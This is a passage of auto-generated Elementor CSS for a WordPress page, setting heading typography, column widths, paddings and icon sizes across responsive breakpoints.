.elementor-heading-title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-14eed25 .elementor-heading-title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-20432f4 .elementor-heading-title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}}@media(max-width:767px){.elementor-303 .elementor-element.elementor-element-75d9801d{padding:2em 1em 1em 1em;}.elementor-303 .elementor-element.elementor-element-52970376{text-align:center;}.elementor-303 .elementor-element.elementor-element-52970376 img{max-width:45%;}.elementor-303 .elementor-element.elementor-element-22497b1d .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-303 .elementor-element.elementor-element-22497b1d > .elementor-widget-container{padding:0em 1em 0em 0em;}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-social-icon{--icon-padding:0em;}.elementor-303 .elementor-element.elementor-element-47217c34 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-13fa6841 > .elementor-element-populated{padding:1em 2em 2em 2em;}.elementor-303 .elementor-element.elementor-element-166f53d3 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-66324179 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-9bc046c{width:50%;}.elementor-303 .elementor-element.elementor-element-d336ca6{width:50%;}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-a26f653 .elementor-divider-separator{width:100%;}.elementor-303 .elementor-element.elementor-element-aa32034{padding:0em 0em 1em 0em;}.elementor-303 .elementor-element.elementor-element-2207439{width:50%;}.elementor-303 .elementor-element.elementor-element-c3c5779{width:50%;}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-77246b0 .elementor-divider-separator{width:100%;}.elementor-303 .elementor-element.elementor-element-2129317{width:50%;}.elementor-303 .elementor-element.elementor-element-3ad9d17{width:50%;}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-44272b7 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-52fac9f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-303 .elementor-element.elementor-element-52fac9f9 > .elementor-element-populated{padding:0.5em 1em 0em 1em;}.elementor-303 .elementor-element.elementor-element-1f39a891 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-303 .elementor-element.elementor-element-61ed6624{text-align:center;}.elementor-303 .elementor-element.elementor-element-61ed6624 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-303 .elementor-element.elementor-element-61ed6624 > .elementor-widget-container{padding:0em 0em 0em 0em;border-width:0px 0px 0px 0px;}.elementor-303 .elementor-element.elementor-element-c85338d{width:25%;}.elementor-303 .elementor-element.elementor-element-8aa6846 .elementor-icon{font-size:25px;}.elementor-303 .elementor-element.elementor-element-8aa6846 .elementor-icon svg{height:25px;}.elementor-303 .elementor-element.elementor-element-2c56c14{text-align:center;}.elementor-303 .elementor-element.elementor-element-2c56c14 .elementor-heading-title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-2c56c14 > .elementor-widget-container{margin:-1em 0em 0em 0em;}.elementor-303 .elementor-element.elementor-element-7a5ac90{width:25%;}.elementor-303 .elementor-element.elementor-element-ef16246 .elementor-icon{font-size:25px;}.elementor-303 .elementor-element.elementor-element-ef16246 .elementor-icon svg{height:25px;}.elementor-303 .elementor-element.elementor-element-1bd2da4{text-align:center;}.elementor-303 .elementor-element.elementor-element-1bd2da4 .elementor-heading-title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-1bd2da4 > .elementor-widget-container{margin:-1em 0em 0em 0em;}.elementor-303 .elementor-element.elementor-element-99a4f3c{width:25%;}.elementor-303 .elementor-element.elementor-element-81aa013 .elementor-icon{font-size:25px;}.elementor-303 .elementor-element.elementor-element-81aa013 .elementor-icon svg{height:25px;}.elementor-303 .elementor-element.elementor-element-14eed25{text-align:center;}.elementor-303 .elementor-element.elementor-element-14eed25 .elementor-heading-title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-14eed25 > .elementor-widget-container{margin:-1em 0em 0em 0em;}.elementor-303 .elementor-element.elementor-element-140b8dd{width:25%;}.elementor-303 .elementor-element.elementor-element-e53e2fa .elementor-icon{font-size:25px;}.elementor-303 .elementor-element.elementor-element-e53e2fa .elementor-icon svg{height:25px;}.elementor-303 .elementor-element.elementor-element-20432f4{text-align:center;}.elementor-303 .elementor-element.elementor-element-20432f4 .elementor-heading-title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-20432f4 > .elementor-widget-container{margin:-1em 0em 0em 0em;}}@media(min-width:768px){.elementor-303 .elementor-element.elementor-element-64b73660{width:28.45%;}.elementor-303 .elementor-element.elementor-element-2c3824ce{width:15.484%;}.elementor-303 .elementor-element.elementor-element-13fa6841{width:27.865%;}.elementor-303 .elementor-element.elementor-element-9bc046c{width:42.636%;}.elementor-303 .elementor-element.elementor-element-d336ca6{width:57.362%;}.elementor-303 .elementor-element.elementor-element-2207439{width:42.636%;}.elementor-303 .elementor-element.elementor-element-c3c5779{width:57.362%;}.elementor-303 .elementor-element.elementor-element-2129317{width:42.636%;}.elementor-303 .elementor-element.elementor-element-3ad9d17{width:57.362%;}.elementor-303 .elementor-element.elementor-element-5ef52bd{width:28.201%;}}@media(max-width:1024px) and (min-width:768px){.elementor-303 .elementor-element.elementor-element-64b73660{width:100%;}.elementor-303 .elementor-element.elementor-element-2c3824ce{width:50%;}.elementor-303 .elementor-element.elementor-element-13fa6841{width:50%;}.elementor-303 .elementor-element.elementor-element-5ef52bd{width:50%;}.elementor-303 .elementor-element.elementor-element-52fac9f9{width:21%;}.elementor-303 .elementor-element.elementor-element-1f39a891{width:56%;}}